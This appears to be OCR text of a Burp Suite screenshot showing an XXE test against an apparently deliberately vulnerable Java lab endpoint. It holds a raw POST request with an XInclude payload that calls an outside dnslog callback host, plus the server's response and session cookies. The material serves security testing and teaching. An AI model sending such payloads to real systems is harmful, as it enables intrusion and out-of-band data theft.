 retty Raw Hex Chinese \n
POST /xxe/DocumentBuilder/xinclude/vuln HTTP/1.1
Host: 192.168.23.108:8888
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=815F13DFCD183883E61E4087A9E44929; XSRF-TOKEN=
a7096ecd-c8be-46c5-a032-3fc39a20e7a3; remember-me=
YWRtaW46MTY5OTk2NzkwNjI3MzozODYzOWE3MDBiNWQzZTE0ZTFlNTVmZTJhYTUyMjgwMw
Connection: close
Content-Type: application/xml
Content-Length: 207
<?xml version="1.0" ?>
<root xmlns:xi="http://www.w3.org/2001/XInclude">
<xi:include href="http://xxetest.rr6lu0.dnslog.cn" parse="text"/>
</root>
Pretty Raw Hex Render Chinese
1 HTTP/1.1 200
2 X-Application-Context: application:8888
3 X-Content-Type-Options: nosniff
4 X-XSS-Protection: 1; mode=block
5 Cache-Control: no-cache, no-store, max-age=0, must-re
6 Pragma: no-cache
7 Expires: 0
8 X-Frame-Options: DENY
9 Content-Type: text/html;charset=UTF-8
10 Content-Length: 38
11 Date: Tue, 31 Oct 2023 13:55:15 GMT
12 Connection: close
13
14 DocumentBuilder xinclude xxe vuln code